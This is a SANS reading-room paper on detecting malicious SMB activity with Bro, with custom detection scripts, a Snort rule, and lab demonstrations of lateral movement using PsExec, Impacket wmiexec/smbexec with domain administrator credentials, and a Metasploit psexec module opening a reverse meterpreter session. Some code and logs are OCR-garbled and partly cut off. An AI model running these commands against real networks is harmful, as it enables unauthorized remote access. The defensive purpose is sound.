



Interested in learning
more about security?

SANS Institute InfoSec Reading Room

This paper is from the SANS Institute Reading Room site. Reposting is not permitted without express written permission.

Detecting Malicious SMB Activity Using Bro

Attackers utilize the Server Message Block (SMB) protocol to blend in with network activity, often carrying out their objectives undetected. Post-compromise, attackers use file shares to move laterally, looking for sensitive or confidential data to exfiltrate out a network. Traditional methods for detecting such activity call for storing and analyzing large volumes of Windows event logs, or deploying a signature-based intrusion detection solution. For some organizations, processing and storing large amounts of Windows ...

Copyright SANS Institute
Author Retains Full Rights

AD



MobileIron

EMM Strategy on the right track?
Know your security risks.

TAKE THE ASSESSMENT

Detecting Malicious SMB Activity Using Bro

GIAC (GCIA) Gold Certification

Author: Richie Cyrus, R_Cyrus@mastersprogram.sans.edu

Advisor: Rob Vandenbrink

Accepted: December 13th 2016

Abstract

Attackers utilize the Server Message Block (SMB) protocol to blend in with network activity, often carrying out their objectives undetected. Post-compromise, attackers use file shares to move laterally, looking for sensitive or confidential data to exfiltrate out a network. Traditional methods for detecting such activity call for storing and analyzing large volumes of Windows event logs, or deploying a signature-based intrusion detection solution. For some organizations, processing and storing large amounts of Windows events may not be feasible. Pattern based intrusion detection solutions can be bypassed by malicious entities, potentially failing to detect malicious activity. Bro Network Security Monitor (Bro) provides an alternative solution allowing for rapid detection through custom scripts and log data. This paper introduces methods to detect malicious SMB activity using Bro.

1. Introduction

“Server Message Block (SMB) can be defined as a protocol used for network file sharing that allows applications on a computer to read and write to file shares and request services from server programs on a computer network.” (Microsoft, 2013). Applications can utilize the SMB protocol to retrieve files and resources on a remote server (Microsoft, 2013). SMB primarily uses TCP port 445 for communication, occasionally using TCP port 139 on legacy systems. This paper covers Microsoft SMB version two, supporting Windows 7 and Server 2008 R2 (Walkes/Wireshark, 2016).

Historically, attackers have used SMB to execute commands, search for sensitive or confidential data, and pivot through remote networks. In the early 2000's, attackers used the \$IPC share (utilized by a client to send commands to a server), to gain access to systems exposed on the internet (Kan, 2003). More recently, a worm was used in an attack against Sony Pictures, moving throughout their network using SMB shares (Lennon, 2014). Attacks utilizing SMB tend to blend in with file sharing activity on a network, making them difficult to detect.

Identifying such attacks with Windows requires one to enable additional logging via Group Policy Object (GPO) settings and creates a high volume of events to sift through (Microsoft, 2013). Traditional signature-based intrusion detection systems (IDS), such as Snort, can detect malicious SMB activity. However, IDS solutions need to properly normalize packet data to match pattern-based signatures, and can miss attacks using evasion techniques. Bro Network Security Monitor (Bro) provides an alternative solution that allows for rapid detection through custom scripts and log data.

Bro is an open source network security framework based on Unix, and can be used as an intrusion detection system (Bro, 2014). Bro passively inspects traffic on a network, using application protocol analyzers to generate log files with metadata of observed activity (The Bro Project, 2016). Bro log files are in ASCII format, which makes them easy to parse and ingest into a security information and event management (SIEM) solution (The Bro Project, 2016). Bro can detect activity using traditional IDS pattern matching, or event-based detection through the scripting language (The Bro

Richie Cyrus, R_Cyrus@mastersprogram.sans.edu

Project, 2016). When Bro detects malicious activity, it can send an alert to a log or an email address, or spawn an external application in response (The Bro Project, 2016). Bro version 2.5 provides support for the SMB protocol (versions 1 & 2), and is the version referenced in this paper (Johanna/The Bro Project, 2016).

2. Attacker's Use of SMB

The SMB protocol enables files and printers to be shared on a network. Attackers use SMB for a variety of malicious purposes, as they attempt to blend within a victim's network. Once attackers have compromised a system on a network, they can use SMB to connect to file shares and additional systems. They can also use malware that utilizes SMB to spread throughout a network.

2.1. Lateral Movement

Lateral movement can be defined as “techniques that enable an adversary to access, control, and gather information about remote systems on a network” (The MITRE Organization, 2016, Lateral Movement). One of the objectives of lateral movement is for attackers to locate specific files or information of interest to them by pivoting through systems on a compromised network.

2.1.1. SMB Used for Lateral Movement

Threat actors in the past and present have leveraged SMB to carry out attacks using lateral movement techniques. There are documented examples that show the use of SMB in attacks that were not detected initially. In 2013, threat actors involved in the Ke3chang campaign infected computers on several European Ministries of Foreign Affairs (MFAs) networks and gathered additional information. With that information, they mapped network file shares and copied additional malware to other machines, which enabled them to move laterally (Villeneuve et al., 2014, p. 17). Lazaurus Group used targeted malware to connect to port 139 or 445 used for Windows file sharing. Once connected, they attempted to access the ADMIN\$ share on each compromised system. They used the malware to move laterally and spread additional malware to systems (Novetta, 2016).

2.2 Malware Utilizing SMB

Traditionally, malware has often exploited weak SMB configurations. For instance, the Reign malware platform copied and executed malware on computers via Administrative shares. (Kaspersky, 2014). In addition, the Net Crawler malware used in Operation Cleaver, scanned for open SMB ports and utilized an SMB brute force technique to gather cached credentials on compromised networks (Cylance, 2014). Further, the BlackEnergy malware used a plugin named vsnet, which utilized SMB to spread across a network. (Kurt Baumgartner & Maria Garnaeva, 2014). Both Net Crawler and BlackEnergy used the Windows administration tool PsExec to connect to different systems on a network via SMB, using administrative credentials. Most recently, the Locky ransomware variant has been observed using SMB to discover and encrypt network shares on a network (Abrams, 2016). SMB is legitimately used to provide file sharing functionality however; misconfigurations can allow malware to propagate and cause harm to a network.

3. Detecting Malicious SMB Activity

Identifying malicious use of the SMB protocol can be difficult as it blends in with normal file share activity. There are methods to assist with detecting attackers use of SMB: analysis of Windows logs and deploying intrusion detection systems.

3.1 Traditional Methods of Detection

There are two primary solutions used today with the goal of detecting malicious SMB usage in real time: Windows Logging and Snort.

3.1.1 Windows Logging

Corporate networks today primarily use Windows as the operating system for endpoints and servers, which is an advantage as it relates to SMB. SMB logging via group policy objects allows organizations to send SMB-related Window events to a centralized location such as a SIEM solution. A SIEM can make detection easier by analyzing and correlating events to determine if an attack is taking place. Using the Group Policy Management Editor, each system on a domain can generate events when a

Richie Cyrus, R_Cyrus@mastersprogram.sans.edu

file share is accessed, by modifying the default Audit File Share setting (Microsoft, 2013). When events are created using the Audit File Share setting, analysts can more easily detect the use of hidden shares such as \$ADMIN and C\$, which are commonly seen in attacks.

In addition to the Audit File Share setting, additional logging can be enabled to detect the use of PsExec. PsExec is an administrative tool that executes processes on remote systems with the use of domain credentials. Attackers use PsExec to move laterally on a network by spawning the process cmd.exe, giving them command line access to another system. The Detailed File Auditing GPO setting, when enabled, can detect PsExec's use of the IPC\$ share and creation of the PSEXECsvc-* service (Bianco, 2016). Additionally, logging account logins aids in identifying use of the “pass the hash” technique, in which the attacker uses the Windows NLTM hashed password of a user account to access a system. Windows solutions for detection can be useful; however, the employment of them requires a large volume of logging. It can be costly for an organization to store the amount of logging needed for detection. In addition, an organization will need an analyst who has the skillset to parse through the Windows logs to find malicious activity.

3.1.2 SNORT

In the realm of network security monitoring, Snort can be used to detect malicious SMB activity. Snort is an open-source intrusion detection and prevention system, designed to detect attacks via a pattern-matching signature. Below is an example of a Snort rule designed to detect the use of PsExec (Emerging Threats, 2011):

```
alert tcp any any -> $HOME_NET [139,445] (msg:"ET POLICY PsExec? service
created"; flow:to_server, established; content:"|5c 00 50 00 53 00 45 00 58 00 45 00 53
00 56 00 43 00 2e 00 45 00 58 00 45|"; reference:url, xinn.org/Snort-psexec.html;
reference:url, doc.emergingthreats.net/2010781; classtype:suspicious-filename-detect;
sid:201781; rev:2;)
```

Figure 1. Example of a Snort Rule

Some Snort rules created under the General Public License are designed to detect attempts to access and use the C\$, \$ADMIN, and IPC\$ shares on a system. When Snort is deployed on a network, in which the rules mentioned above are enabled, it can provide

Richie Cyrus, R_Cyrus@mastersprogram.sans.edu

some detection for SMB-based attacks. However, this solution can generate a significant number of false positives as system administrators complete tasks, and servers provide file sharing services on a corporate network. The utilization of administrative/hidden shares is not a clear indication of an attack.

3.2 Detection Using Bro

Bro presents an alternative method of detection through network security monitoring. Bro version 2.5 provides new detection capabilities by way of an SMB protocol analyzer (Bro, 2016). The analyzer provides insight into files transferred over SMB, SMB commands, SMB trees, NTLM activity, as well as Distributed Computing Environment (DCE)/ Remote Procedure Call (RPC) activity. Below are the log files introduced in Bro version 2.5 (Bro, 2016):

Log File	Description
dce_rpc.log	Distributed Computing Environment/RPC
ntlm.log	NT LAN Manager
smb_cmd.log	SMB Commands
smb_files.log	SMB Files
smb_mapping.log	SMB Mapping

With Bro, defenders can now build additional detections, and generate alerts on instances of suspicious SMB activity. Bro offers the advantage of detecting activity in real time by passing traffic to the analysis engine. Bro can also detect malicious activity in packet captures, which can be applied retrospectively to past events.

3.3 Testing Environment

The examples, data, and traffic discussed in this paper were generated within the test environment shown in Figure 2 below. VMWare ESXi hosts the following virtual machines, which replicates a corporate environment: Security Onion, Windows Server 2012, Windows 7 (Staff machine), Windows 7 (Staff machine). The server running Windows Server 2012 is the domain controller for both Windows 7 systems, which are part of a domain named “UTPROD”. The Security Onion distribution is monitoring all ingress and egress traffic from the systems on the UTPROD domain through port mirroring on the switch. The attacker running Kali Linux is assumed to be on the network post-compromise, within the testing environment.

Richie Cyrus, R_Cyrus@mastersprogram.sans.edu




Figure 2. Diagram of lab network

4. Bro Scripting for Detection

The ability to create custom Bro scripts to fit an organization’s environment makes Bro a flexible network security monitoring solution. The protocols analyzed by Bro extract metadata used for scripting. The Bro Scripting Framework is based on C++. After reviewing the Bro logs generated by network traffic, script building occurs using string pattern or event-based indicators. Scripts can be configured to generate a “notice” which alerts an analyst to an adverse event on a network.

4.1 Bro Scripts

Bro loads the scripts in the \$PREFIX/bro/share/policy/ directory by default, where \$PREFIX corresponds the root directory used in the Bro installation. Loading custom scripts requires adding an entry to the local.bro file with the directory path of the script. The local.bro file is located in the \$PREFIX/bro/share/policy/site/ directory. Running the command “broctl deploy” from the \$PREFIX/bro/bin directory deploys a custom script

Richie Cyrus, R_Cyrus@mastersprogram.sans.edu

making it active. All enabled scripts can be displayed by running the “broctl scripts” command.

Scripts loaded by Bro generate ASCII-based logs, which are populated with network metadata related to connections, files, and protocols. Viewing the various log files can assist analysts in finding malicious traffic on a network, which requires analysis. During analysis, if correlations are made that identify malicious activity, they can be used to create scripts. These scripts, in turn, can notify an analyst to malicious activity as it occurs on a network. Using the Bro Notice framework, alerts may be sent via email or as a log entry in the notice.log file.

4.1.1 – Detection Scripts

The scripts in this section were created to detect potentially malicious SMB activity on a network. Tracking malicious files sent via SMB assists analysts in identifying a potential incident requiring response. The script shown in Figure 3 uses the files analysis (base/frameworks/files) and hash (base/frameworks/hash-all-files) frameworks in Bro to identify files transferred via SMB, and checks their cryptographic hashes against Virus Total’s anti-virus database. The script requires an API key from Virus Total, which can be obtained by registering for a free account. If the submitted hash of a file is identified as malicious by two or more anti-virus vendors, a log entry is added to notice.log, alerting an analyst to a potential incident on a network. Searching Virus Total for the hashes of files, rather than submitting the files themselves, does not disclose the sensitive analysis work that is currently in progress. Submitting a file that is part of a targeted attack, may inform attackers that they are discovered on a network, giving them a chance to alter their tactics or cause further damage. Trusted systems should be added to the global trustedIPs variable shown in the script below, which would prevent them from being misidentified as malicious.

```
@load base/frameworks/files
@load base/frameworks/notice
@load frameworks/files/hash-all-files

export {
  redef enum Notice::Type += {
    SMB
  };
}

global trustedIPs: set[addr] = { 192.168.1.22,192.168.1.20 } &redef;
```

Richie Cyrus, R_Cyrus@mastersprogram.sans.edu

```

# url needed to use VirusTotal API
const vt_url = "https://www.virustotal.com/vtapi/v2/file/report" &redef;

# VirusTotal API key
const vt_apikey = "<---- Enter your Virus Total API key here ---->" &redef;

# threshold of Anti-Virus hits that must be met to trigger an alert
const notice_threshold = 2 &redef;

event file_hash(f: fa_file, kind: string, hash: string)
{
    # If the file "f" for the event has a source type, and if the source type equals
    SMB, check file hash against VirusTotal
    if ( f?$source && f$source == "SMB")
    {
        local data = fmt("resource=%s", hash);

        local key = fmt("-d apikey=%s", vt_apikey);

        # HTTP request out to VirusTotal via API
        local req: ActiveHTTP::Request = ActiveHTTP::Request($url=vt_url,
        $method="POST", $client_data=data, $addl_curl_args=key);

        when (local res = ActiveHTTP::request(req))
        {
            if ( |res| > 0)
            {
                if ( res?$body )
                {
                    local body = res$body;

                    local tmp = split_string(res$body, \}\}\, /);

                    if ( |tmp| != 0 )
                    {
                        local stuff = split_string( tmp[1], \, /);

                        # splitting the string that contains the amount of
                        positive anti-virus hits on ":" "positives:23"
                        local pos = split_string(stuff[9], \, /);

                        # converting the string from variable pos into a
                        integer
                        local notic = to_int(pos[1]);

                        # If the number of positives (number stored in
                        variable notic) equals or exceeds the threshold, generate a notice
                        if (notic >= notice_threshold )
                        {

```



```

{
    if (sourceip !in trustedIPs)
    {
        return F;
    }
    else
    {
        return T;
    }
}

event smb2_tree_connect_request(c: connection, hdr: SMB2::Header, path: string)
{
    isTrusted = hostAdminCheck(c$id$orig_h);
    if (isTrusted == F){

        if ("IPC$" in path || "ADMIN$" in path || "C$" in path)
        {
            NOTICE([$note=Match, $msg=fmt("Potentially Malicious Use of an
Administrative Share"), $sub=fmt("%s",path), $conn=c]);
        }
    }
}

event smb1_tree_connect_andx_request(c: connection, hdr: SMB1::Header, path: string, service:
string)
{
    isTrusted = hostAdminCheck(c$id$orig_h);
    if (isTrusted ==F){

    if ("IPC$" in path || "ADMIN$" in path || "C$" in path)
    {
    NOTICE([$note=Match, $msg=fmt("Potentially Malicious Use of an Administrative Share"),
$sub=fmt("%s",path), $conn=c]);
    }
    }
    }
}

```

Figure 4. Bro Script Detecting the Use of Hidden SMB Shares

The custom script in Figure 5 detects usage of NTLM traffic using a host name that does not match an organization's standard naming convention. If a network's computers are on

a domain and have a standard naming convention, any activity seen on the network with a host name outside the convention is potentially malicious. The activity may indicate that an external entity is using domain credentials to navigate to various systems within the network. The comparison variable in this script contains the string “WIN7PROD”, representing the part of the naming convention used throughout the network:

```
@load base/frameworks/notice
@load policy/protocols/smb

export {
  redef enum Notice::Type += {
    SMB
  };
}

event ntlm_authenticate(c: connection, request: NTLM::Authenticate)
{
  # strip out the first 5 characters of workstation value to be compared to naming
  convention
  local strcheck = sub_bytes(request$workstation, 1, 8);

  # value of the comparison of the two strings
  local comp_str = strcmp(strcheck, "WIN7PROD");

  # If the comparison of the strings stored in variable comp_str are not the same,
  generate a notice.
  If (comp_str != 0 )
  {
    NOTICE([$note=SMB, $msg=fmt("Potential Lateral Movement Activity – Invalid
    Hostname using Domain Credentials"), $sub=fmt("%s,%s", "Suspicious Hostname:",
    request$workstation), $conn=c]);
  }
}
}
```

Figure 5. Bro Script Detecting the Use of A Rogue Hostname In SMB Traffic

4.2. Examples of Detection

Below are some examples of the capabilities that the scripts shown in Figures 3, 4, and 5 provide to detect attacks utilizing SMB.

4.2.1 – PsExec

Richie Cyrus, R_Cyrus@mastersprogram.sans.edu

With administrative credentials, attackers can use PsExec to execute processes on a remote computer. The host in Figure 6 is compromised. PsExec was used by the attacker to gain command line access to another computer on the lab network (WIN7PROD3) by executing cmd.exe.

```
C:\Users\kkhaled\Downloads\PSTools>PsExec.exe \\WIN7PROD3 cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com

Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Windows\system32>ipconfig

Windows IP Configuration

Ethernet adapter Local Area Connection:

    Connection-specific DNS Suffix  . : 
    IPv4 Address. . . . . : 192.168.1.22
    Subnet Mask . . . . . : 255.255.255.0
    Default Gateway . . . . . : 192.168.1.1

Tunnel adapter isatap.{F033AF28-83FA-4B70-A66B-DC66431F1F6E}:

    Media State . . . . . : Media disconnected
    Connection-specific DNS Suffix  . : 

Tunnel adapter Teredo Tunneling Pseudo-Interface:

    Media State . . . . . : Media disconnected
    Connection-specific DNS Suffix  . : 

C:\Windows\system32>
```

Figure 6. PsExec Usage to Connect to System WINPROD3

Using the custom Bro scripts, PsExec's use of the ADMIN\$ and IPC\$ shares was detected, which added notice messages of "Potentially Malicious Use of an Administrative Share". The use of PsExec creates an executable named PSEXESVC.exe. PSEXESVC.exe was identified as potentially malicious using Virus Total data generating the notice message "Potentially Malicious File Transferred via SMB", as seen in Figure 7 below. The notice message includes the number of anti-virus vendors that classify the file as malicious, as well as a URL to the file's Virus Total analysis results.

```

root@admin-securityonion:/nsn/bro/logs/2016-11-13# cat notice.19\32\48-19\56\55.log | grep ruf
1479865599.815724 Cqerzj1Ggqkw03Jruf 192.168.1.21 64014 192.168.1.22 445 - - - tcp
Match Potentially Malicious Use of an Administrative Share \\WIN7PROD3\ADMIN$ 192.168.1.21 192.168.1.22 445
bro Notice::ACTION_LOG 3600.000000 F - - - - -
1479865599.965433 Cqerzj1Ggqkw03Jruf 192.168.1.21 64014 192.168.1.22 445 - - - tcp
Match Potentially Malicious Use of an Administrative Share \\WIN7PROD3\IPC$ 192.168.1.21 192.168.1.22 445
bro Notice::ACTION_LOG 3600.000000 F - - - - -
1479865842.415199 Cqerzj1Ggqkw03Jruf 192.168.1.21 64014 192.168.1.22 445 F4qZj12PgPPPzrREE3 applic
ation/x-dosexec (empty) tcp SMB Potentially Malicious File Transferred via SMB, "positives": 3, "scan_date": "2016-11-
07 15:50:34" "permaLink": "https://www.virustotal.com/file/141b2190f51397dbd0dfde0e3904b264c91b6f81febcb823ff0c33da908b69
944/analysis/1478533834/" 192.168.1.21 192.168.1.22 445 - bro Notice::ACTION_LOG 3600.000000 F
-
1479865842.415199 Cqerzj1Ggqkw03Jruf 192.168.1.21 64014 192.168.1.22 445 F4qZj12PgPPPzrREE3 applic
ation/x-dosexec (empty) tcp SMB Potentially Malicious File Transferred via SMB, "positives": 3, "scan_date": "2016-11-
07 15:50:34" "permaLink": "https://www.virustotal.com/file/141b2190f51397dbd0dfde0e3904b264c91b6f81febcb823ff0c33da908b69
944/analysis/1478533834/" 192.168.1.21 192.168.1.22 445 - bro Notice::ACTION_LOG 3600.000000 F
-
root@admin-securityonion:/nsn/bro/logs/2016-11-13# cat files.19\
files.19:00:00-19:28:42.log files.19:34:35-19:56:55.log files.19:57:50-20:00:00.log
root@admin-securityonion:/nsn/bro/logs/2016-11-13# cat files.19\34\35-19\56\55.log | grep ruf
1479865599.816070 F4qZj12PgPPPzrREE3 192.168.1.21 192.168.1.22 Cqerzj1Ggqkw03Jruf SMB 0 SHA1,P
E_MD5 application/x-dosexec PSEXESVC.exe 0.000470 T T 145568 - 0 0 T -
75b55bb34dac9d02740b9ad6b6820360 a17c21b909c56d93d978014e63fb06926eaea8e7 - -
root@admin-securityonion:/nsn/bro/logs/2016-11-13#

```

Figure 7. Bro Notice.log after PsExec Activity

4.2.2 – PsExec Alternatives

WmiExec uses Windows Management Instrumentation (WMI) to execute code and commands on a remote system. (Kennedy, 2015). In Figure 8, WmiExec is used by the attacker to launch a semi-interactive shell on the remote lab system at 192.168.1.22. Domain (UTPROD) administrator credentials were used to gain access.

```

root@kali:~/usr/share/doc/python-impacket/examples# ./wmiexec.py UTPROD/administrator@192.168.1.22
Impacket v0.9.13 - Copyright 2002-2015 Core Security Technologies

Password:
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig

Windows IP Configuration

Ethernet adapter Local Area Connection:

    Connection-specific DNS Suffix  . : 
    IPv4 Address. . . . . : 192.168.1.22
    Subnet Mask . . . . . : 255.255.255.0
    Default Gateway . . . . . : 192.168.1.1

Tunnel adapter isatap.{F033AF28-83FA-4B70-A66B-DC66431F1F6E}:

    Media State . . . . . : Media disconnected
    Connection-specific DNS Suffix  . : 

Tunnel adapter Teredo Tunneling Pseudo-Interface:

    Media State . . . . . : Media disconnected
    Connection-specific DNS Suffix  . : 

C:\>

```

Figure 8. Wmiexec Usage

Bro detects WmiExec’s use of the ADMIN\$ file share shown in Figure 9. A message was added to the notice log outlining the systems involved and the file share seen, which in

this case is [\\\\192.168.1.22\\ADMIN\\$](#). The source IP in the notice log message is 192.168.1.6 belonging to the attacker using WmiExec.

```

147000324.37489 CopPgrfRMGACR[2] 192.168.1.6 51876 192.168.1.22 443 - - - top Match Potentially Malicious Use of an Administrative Share \\192.168.1.22\ADMIN$
rs Notice:ACTION_LOG 3000.000000
147000324.38421 CopPgrfRMGACR[2] 192.168.1.6 51876 192.168.1.22 443 - - - top Match Potentially Malicious Use of an Administrative Share \\192.168.1.22\ADMIN$
rs Notice:ACTION_LOG 3000.000000
147000324.40403 CopPgrfRMGACR[2] 192.168.1.6 51876 192.168.1.22 443 - - - top Match Potentially Malicious Use of an Administrative Share \\192.168.1.22\ADMIN$
rs Notice:ACTION_LOG 3000.000000
147000324.430781 CopPgrfRMGACR[2] 192.168.1.6 51876 192.168.1.22 443 - - - top Match Potentially Malicious Use of an Administrative Share \\192.168.1.22\ADMIN$
rs Notice:ACTION_LOG 3000.000000
147000324.453447 CopPgrfRMGACR[2] 192.168.1.6 51876 192.168.1.22 443 - - - top Match Potentially Malicious Use of an Administrative Share \\192.168.1.22\ADMIN$
rs Notice:ACTION_LOG 3000.000000
147000324.4611753 CopPgrfRMGACR[2] 192.168.1.6 51876 192.168.1.22 443 - - - top Match Potentially Malicious Use of an Administrative Share \\192.168.1.22\ADMIN$
rs Notice:ACTION_LOG 3000.000000

```

Figure 9. Bro Notice.log following WmiExec Activity

Figure 10 shows the attacker using SmbExec to spawn a semi-interactive command shell on the system using IP address 192.168.1.21.

```

root@kali: /usr/share/doc/python-impacket/examples# ./smbexec.py UTPROD/Administrator@192.168.1.21
Impacket v0.9.13 - Copyright 2002-2015 Core Security Technologies

Password:
[*] Trying protocol 445/SMB...
[*] Creating service BT0BT0...
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig

Windows IP Configuration

Ethernet adapter Local Area Connection:

    Connection-specific DNS Suffix  . : 
    IPv4 Address. . . . . : 192.168.1.21
    Subnet Mask . . . . . : 255.255.255.0
    Default Gateway . . . . . : 192.168.1.1

Tunnel adapter isatap.{F033AF28-83FA-4B70-A66B-DC66431F1F6E}:

    Media State . . . . . : Media disconnected
    Connection-specific DNS Suffix  . : 

Tunnel adapter Teredo Tunneling Pseudo-Interface:

    Media State . . . . . : Media disconnected
    Connection-specific DNS Suffix  . : 

C:\Windows\system32>exit
root@kali: /usr/share/doc/python-impacket/examples#

```

Figure 10. SmbExec usage

Bro detects SmbExec's default use of the C\$ share to spawn a command shell on the remote system, by using the script shown Figure 4. A notice message was generated which shows the source IP of the attacker (192.168.1.6), the victim IP address (192.168.1.21), and the file share accessed by the attacker [\\\\192.168.1.21\\C\\$](#).


```

root@admin-securityonion:/nsm/bro/logs/2016-11-13# cat notice.20\57\48-21\00\00.log
#separator \x00
#set_separator ,
#empty_field (empty)
#unset_field -
#path notice
#open 2016-11-13-20-57-48
#fields ts uid id.orig_h id.orig_p id.resp_h id.resp_p fluid file_mime_type file_desc
prtnote msg sub src dst p n peer_descr actions suppress_for dropped remote_location.cou
ntry_coderemote_location.region remote_location.city remote_location.latitude remote_location.longitude
#types time string addr port addr port string string string enum enum string string addr addr
portcount string set[enum] interval bool string string string double double
1479070668.179464 CPWvRQ2z3sPYSTPeig 192.168.1.6 48146 192.168.1.21 445 - - - tcp
MatcPotentially Malicious Use of an Administrative Share \\\192.168.1.21\IPC$ 192.168.1.6 192.168.1.21 445 -
bro Notice::ACTION_LOG 3600.000000 F - - - - -
1479070668.657447 CPWvRQ2z3sPYSTPeig 192.168.1.6 48146 192.168.1.21 445 - - - tcp
MatcPotentially Malicious Use of an Administrative Share \\\192.168.1.21\C$ 192.168.1.6 192.168.1.21 445 -
bro Notice::ACTION_LOG 3600.000000 F - - - - -
1479070668.664323 CPWvRQ2z3sPYSTPeig 192.168.1.6 48146 192.168.1.21 445 - - - tcp
MatcPotentially Malicious Use of an Administrative Share \\\192.168.1.21\C$ 192.168.1.6 192.168.1.21 445 -
bro Notice::ACTION_LOG 3600.000000 F - - - - -
1479070668.833459 CPWvRQ2z3sPYSTPeig 192.168.1.6 48146 192.168.1.21 445 - - - tcp
MatcPotentially Malicious Use of an Administrative Share \\\192.168.1.21\C$ 192.168.1.6 192.168.1.21 445 -
bro Notice::ACTION_LOG 3600.000000 F - - - - -
1479070677.681468 CPWvRQ2z3sPYSTPeig 192.168.1.6 48146 192.168.1.21 445 - - - tcp
MatcPotentially Malicious Use of an Administrative Share \\\192.168.1.21\C$ 192.168.1.6 192.168.1.21 445 -
bro Notice::ACTION_LOG 3600.000000 F - - - - -
1479070677.686556 CPWvRQ2z3sPYSTPeig 192.168.1.6 48146 192.168.1.21 445 - - - tcp
MatcPotentially Malicious Use of an Administrative Share \\\192.168.1.21\C$ 192.168.1.6 192.168.1.21 445 -
bro Notice::ACTION_LOG 3600.000000 F - - - - -
1479070677.690012 CPWvRQ2z3sPYSTPeig 192.168.1.6 48146 192.168.1.21 445 - - - tcp
MatcPotentially Malicious Use of an Administrative Share \\\192.168.1.21\C$ 192.168.1.6 192.168.1.21 445 -
bro Notice::ACTION_LOG 3600.000000 F - - - - -
1479070721.983365 Ca3HuK1VWIs1GIQbj2 192.168.1.22 50050 192.168.1.21 139 - - - tcp
MatcPotentially Malicious Use of an Administrative Share \\\WIN7PROD1\IPC$ 192.168.1.22 192.168.1.21 139 -
bro Notice::ACTION_LOG 3600.000000 F - - - - -
1479070721.985183 C77MlrwdJe208ui0k 192.168.1.22 50051 192.168.1.21 139 - - - tcp
MatcPotentially Malicious Use of an Administrative Share \\\WIN7PROD1\IPC$ 192.168.1.22 192.168.1.21 139 -
bro Notice::ACTION_LOG 3600.000000 F - - - - -

```

Figure 11. Bro Logs following the SmbExec Activity

4.2.3 – Metasploit psexec

Metasploit is a popular framework used for penetration testing, and contains a modified version of PsExec.exe. Figure 12 shows the attacker's configured options for the PsExec Metasploit module within Metasploit's msfconsole.

```

Applications ▾ Places ▾ Terminal ▾ Sun 10:26
root@kali: ~
File Edit View Search Terminal Help
msf exploit(psexec) > options

Module options (exploit/windows/smb/psexec):

Name          Current Setting  Required  Description
-----
RHOST         192.168.1.22    yes       The target address
RPORT         445             yes       The SMB service port
SERVICE_DESCRIPTION  no             Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME  no             The service display name
SERVICE_NAME  no             The service name
SHARE         ADMIN$          yes       The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain    UTPROD          no       The Windows domain to use for authentication
SMBPass      soapers3crut1 no          The password for the specified username
SMBUser      Administrator    no       The username to authenticate as

Payload options (windows/meterpreter/reverse_tcp):

Name          Current Setting  Required  Description
-----
EXITFUNC     thread          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST        192.168.1.6     yes       The listen address
LPORT        4444            yes       The listen port

Exploit target:

Id  Name
--  ---
0   Automatic

msf exploit(psexec) > exploit

[*] Started reverse TCP handler on 192.168.1.6:4444
[*] 192.168.1.22:445 - Connecting to the server...
[*] 192.168.1.22:445 - Authenticating to 192.168.1.22:445\UTPROD as user 'Administrator'...
[*] 192.168.1.22:445 - Selecting PowerShell target
[*] 192.168.1.22:445 - Executing the payload...
[*] 192.168.1.22:445 - Service start timed out. OK if running a command or non-service executable...
[*] Sending stage (957999 bytes) to 192.168.1.22
[*] Meterpreter session 3 opened (192.168.1.6:4444 -> 192.168.1.22:58817) at 2016-11-13 15:23:25 -0500

msf5(meterpreter) >

```

Figure 12. Metasploit PsExec Module to Connect to 192.168.1.22

The “exploit” command runs the module which results in a meterpreter session, giving the attacker access to the remote system at IP address 192.168.1.22 as seen in Figure 12. Figure 13 displays the Bro notice log, verifying detection of Metasploit PsExec module use of ADMIN\$ and IPC\$ shares, as well as use of the random hostname “Nhyl80UC9iXFecJH”.

```

root@admin-securityonion:/nsn/bro/logs/2016-11-13# cat notice.20\1:23\;22-20\;42\;15.log | grep CVH
1479068602.917424 CVHG48qYgZiH2kkl 192.168.1.6 36155 192.168.1.22 445 - - tcp
NTLM Potential Lateral Movement Activity - Invalid Hostname using Domain Credentials Suspicious Hostname:Nhyl80UC9iXFecJH
192.168.1.6 192.168.1.22 445 - bro Notice::ACTION_LOG 3600.000000 F - -
-
1479068602.933436 CVHG48qYgZiH2kkl 192.168.1.6 36155 192.168.1.22 445 - - tcp
Match Potentially Malicious Use of an Administrative Share \\\\192.168.1.22\\IPC$ 192.168.1.6 192.168.1.22 445
bro Notice::ACTION_LOG 3600.000000 F - -
1479068602.937465 CVHG48qYgZiH2kkl 192.168.1.6 36155 192.168.1.22 445 - - tcp
